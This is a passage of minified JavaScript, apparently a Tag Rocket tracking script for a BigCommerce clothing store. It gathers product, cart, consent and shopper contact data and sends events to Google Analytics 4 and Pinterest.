XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bj(function(){T.dq(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bP(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cp);f.send(T.bM({query:c}))}else{f.send()}}};T.dp=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dp(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bP(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cZ=function(a,b){var c='/graphql';if(w.fetch){T.dp(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cp},body:T.bM({query:a})},b)}else{T.dq(c,b,a)}};T.bw=function(a,b){if(w.fetch){T.dp(a,{credentials:'include'},b)}else{T.dq(a,b)}};T.bg=function(){T.o(T.do,function(a){T.be(T.bf(a.elements))})};T.be=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bc+"='promotion']["+T.bd+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bh(b.e,'registered')){T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn});T.bl(b.e,'click',function(){T.aZ(T.ah,b)})}}else{T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn})}})};T.ah='PromotionClicked';T.di=0;T.aV=function(a,b){T.di++;T.e(a.items,function(c,e){if(!b||T.cQ(b,c)){c.e=c.e||T.dj(c.productId,a.listName);var f={se: T.dk,id:T.di,e:c.e,product:c,list:a};if(c.e){if(T.bh(c.e,'registered')){f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);T.bl(c.e,'click',function(){if(!f.seen)T.dl({infos:[f],list:a});T.aZ(T.F,f);})}}else{f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);}}})};T.F='ProductClicked';T.bf=function(a){var b,c,e,f,g=[];if(!a)a=T.bb("["+T.bc+"='promotion']["+T.bd+"]");T.e(a,function(h){b=T.bi(h,T.bd);c=T.bi(h,'data-name');e=T.bi(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.ba=function(a){var b,c,e=[],f=T.df(e,a);if(T.aT(e)){T.aU({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.cj)c.category=T.cj;T.aV(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.ck;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.aW(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.bi(r,T.bd);e=T.bi(r,'data-product-price');l=T.bi(r,'data-product-category');g=T.bi(r,'data-name');h=T.bi(r,'data-product-brand');o=T.bi(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.bd+' value: '+f,1,r)}}else{T.bh(r,'found');if(T.au(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bk(r,q))k.searchprovider=T.bi(r,q);if(T.g)k.currency=T.g;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bL=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ae(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.aT(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bL(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dd='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bE=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cu(b.phone,b.countryCode));T.p(T.d,'email',T.ae(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.aZ(T.aH,T.d);};T.aH='UserDataUpdated';T.da=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.db=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cX='ProductDataGathered';T.cY='CartDataGathered';T.aU=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cr('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cQ(m,o.p)&&!T.cQ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bM(h)+'){'}else{f+='products(first:25 entityIds:'+T.bM(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.aT(n)){if(T.aT(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.aT(n),1,n);f+='variants(first:250 entityIds:'+T.bM(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.cZ(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.aT(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.ca(q,'data.site.product');y=T.ca(q,'data.site.id.sku');z=T.ca(q,'data.site.id.mpn');aa=T.ca(q,'data.site.id.upc');ab=T.ca(q,'data.site.id.gtin');delete o.productSku}else{ac=T.ca(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bM(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bM(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.aG(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cm+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.da(x,ap);if(ad){if(ad.options)o.variantName=T.db(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.ca(x,'twoVariants.edges');if(T.aT(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.aT(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.aT(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.ca(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bM(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.ca(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bM(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.aT(m)+',ok='+p+',status='+q,1,m)}if(T.aT(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.aT(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.aT(as)+' out of '+T.aT(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bM(q),1,q)}}if(a.reason==T.M&&T.aT(e)&&!e[0].variantId&&T.dc)e[0].variantId=T.dc;b(a)}},1)})};if(a.reason==T.M){g=T.cr('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.au(au.price))au.price=au.salePrice;if(!T.au(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bM(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cQ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.aT(i)){T.Y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.ca(w,'prototype'),b=T.ca(a,'send'),c=T.ca(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bl(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ak,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cd=function(){var a=0,b=0;T.ap='XMLHttpRequestResponseError';T.o(T.ap,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aq=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.z(T.ak,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.aq);T.xe=function(c){a++;if(T.cl){T.cl.dataset.xhrErrors=a;T.cl.dataset.xhrErrorsInfo=(T.cl.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.aZ(T.ap,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.ar='FetchResponseError';T.o(T.ar,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.z(T.ak,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cl){T.cl.dataset.fetchErrors=b;T.cl.dataset.fetchErrorsInfo=(T.cl.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ak&&d.visibilityState=='hidden')){b++;if(b<6)T.aZ(T.ar,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aS=function(){return T.bb("["+T.bc+"]["+T.bd+"]").length>0};T.bx=function(a){if(!localStorage)return;T.Y(function(){var b,c,e,f=T.bP(T.bm('wsa-c'))||{version:'n/a'},g,h,i={};T.bH=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bH<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bG(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bn('wsa-c',T.bM(i));for(g in f){h=f[g];h&&h.quantity&&T.bG(-h.quantity,h,a)}});};T.bl(w,'visibilitychange',function(){if(T.aT(T.dx)){T.dw(T.dx);T.dx=[]}});T.cv=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.aT(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cv.push({r:new RegExp(a),c:b,s:c,p:e})};T.cw=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cw.push({r:new RegExp(a),c:b,s:'C'+T.aT(T.cw),p:!0})};T.cx=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cy=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cz=function(f,g,h,b){T.cA(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cB=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cx(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cx(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.cC=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cz(T.cw,g,h,function(){if(!h.cancelBuiltInEvents)T.cz(T.cv,g,h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cD=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cy(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cy(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cB(g,h)};T.aZ=function(g,h){T.Y(function(){T.f(g,h)})};T.cE=function(g,h,b){h.cancelBuiltInEvents=!1;T.cC(g,h,function(j){b&&b(j)})};T.cF=function(g,h){h.cancelBuiltInEvents=!1;return T.cD(g,h)};T.av=function(g,h){h.cancel=!1;T.cB(g,h);return !h.cancel};T.cG=function(g,h){h.cancel=!1;T.cD(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.aZ(T.aH,T.d)};T.cj='';T.app={a:'3.46.17',v:'1.94.75684',d:'2025/07/28 04:07'};T.g='USD';T.R='USD';T.ck="The World Has Bigger Problems Tee - Cosmique Studio  Aesthetic Clothing";T.cl=d.getElementsByTagName('head')[0];T.bc='data-event-type';T.bd='data-entity-id';T.v='DOMContentLoaded';T.ak='exception';T.instantLoad='';T.dataTagEnabled='false';T.pageType='product';T.cm='https://cosmiquestudio.com';T.cn=false;T.co="";T.w='allow_enhanced_conversions';T.cp="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].3Ct9ZvT2sG-VaZ7CmAYKO8kZ4C2tXA_r6Czxc29_FiHRENI3IFIiYVaXZMxhWBH_azzEp2P0tsozrY4YaivI9Q";T.aY=T.cr('search_query');if(!T.aY)T.aY=T.cr('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';T.ax=function(){if(T.aR){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bM(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cH();}};T.o(T.I,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.G(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.z('view_item_list',T.H(f,e,c.id))},'GF3d',1);T.o(T.I,function(a){var b=[],c=[],e,f,g,h,i,j='viewcontent',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.aO(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.aM(j,k)},'PI5',1);T.o(T.af,function(a){T.e(a.infos,function(b){T.ag('view_promotion',b.promotion)})},'GF40',1);T.o(T.F,function(a){var b=T.G(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.z('select_item',T.H(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.ah,function(a){T.ag('select_promotion',a)},'GF41',1);T.o(T.cI,function(a){T.ba(a.elements)});T.cJ='consent';T.cK='default';T.cL='update';T.cM='denied';T.cN='granted';T.az='ConsentChanged';T.Z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cn,enabled:T.cn};T.consent=T.Z;T.gtmConsent=function(a,b){T.cO(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.ay=T.cP=T.aJ=e;T.Z.analytics=T.ay;T.Z.functional=T.cP;T.Z.targetingAdvertising=T.aJ;};a=T.ab('bc_consent');c(a);T.bt('SB7b',1,function(){b=T.ab('bc_consent');if(a!=b){a=b;c(b);T.f(T.az,T.Z)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.Z);var e,f,g=function(h){switch(h){case true:case T.cN:return !0;case false:case T.cM:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cN:T.cM;f=g(b);if(f!=null)e.functionality_storage=f?T.cN:T.cM;f=g(c);if(f!=null)e.ad_storage=f?T.cN:T.cM};T.Z.trLast=e;gtag(T.cJ,T.cL,e)}},1);T.cR='ConsentEstablished';T.u(T.v,function(){T.Z.established='bc';T.cS=!0;T.cE(T.cR,T.Z)});T.Y=function(a){if(T.cS)a();else T.o(T.cR,a)};T.t('SB18',function(){T.cO=function(a,b){var c,e,f=T.aN({o:b,c:T.Z}),g=T.Z.trLast;if(g&&!T.Z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.Z.errorSent=!0;if(w.initGA4&&T.Z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bm('wsa-cme'))T.bS(e,f);else T.a(c,e,1,f);T.bn('wsa-cme','-')}}},1);T.cT=!0;T.cU=function(){var a=w.google_tag_data,b=T.cK,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.cN:T.cM;b=T.cL}else if(T.n(g.default))e[f]=g.default?T.cN:T.cM}if(!T.cV(e)){a=T.Z.googleTagData;if(!a||T.bM(e)!=T.bM(a)||(b==T.cL&&T.cT)){T.cT=!1;T.Z.googleTagData=T.aN(e);T.cO('google_tag_data_'+b,e)}}}};T.bt('SB81',0,T.cU,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.cJ)T.cO('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cs('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.u(T.v,function(){if(T.i)T.e(T.i,function(){T.init()});});T.aw=[];T.x=function(){T.ax();if(T.ay)gtag.apply(null,arguments);else T.aw.push(arguments)};T.o(T.az,function(){T.ax();if(T.ay){T.e(T.aw,function(a){gtag.apply(null,a)});T.aw=[]}});T.aA=0;T.aB=0;T.aC=!1;T.aD=[];T.ao=Date.now();T.z=function(b,c){try{if(!T.aC&&b!='page_view'){T.aD.push([b,c]);return;}if(b==T.ak){T.aB++;if(T.aB>15)return};c=T.y({},T.b,c);c.send_to="G-7W6M57HD72";T.aA++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.Y(function(){T.t('GF91',function(){T.x('event',b,c)},1)});if(!T.aC&&b=='page_view'){T.aC=!0;T.e(T.aD,function(e){T.z(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.az,function(){T.Z.trLast={analytics_storage:T.ay?T.cN:T.cM,functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM};T.ax();gtag(T.cJ,T.cL,T.Z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.az,function(){if(T.ay&&T.ecq){T.ax();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cn){T.Z.trLast={functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM,analytics_storage:T.ay?T.cN:T.cM};gtag(T.cJ,T.cK,T.Z.trLast);};T.bo('wsa-cm');T.cW=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.cV(b))delete a.address;if(!T.cV(a))gtag('set','user_data',a)};T.o(T.aH,function(){T.cW()});T.cW();gtag('js',new Date);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x('config',"G-7W6M57HD72",T.y(c,a));b=T.y(b,a);T.z('page_view',b)},1);T.t('PI1c',function(){T.aE=[];T.aF=1;w.pintrk=function(){var a=0,b=arguments;if(T.aF)T.aE.push(b);else{try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.aG(T.d.phone,/^\+/));T.p(e,'fn',T.ae(T.d.first_name));T.p(e,'ln',T.ae(T.d.last_name));T.p(e,'ct',T.ae(T.aG(T.d.city,/\s+/g)));T.p(e,'st',T.ae(T.d.state));T.p(e,'zp',T.ae(T.aG(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ae(T.d.country_code));};f();T.o(T.aH,function(){f()});pintrk('load',"2613225202417",e);},1);T.aP='https://www.googletagmanager.com/gtag/js?id=G-7W6M57HD72';T.Y(function(){T.t('PI1b',function(){pintrk('page');if(T.aF){T.aF=0;T.e(T.aE,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
                                
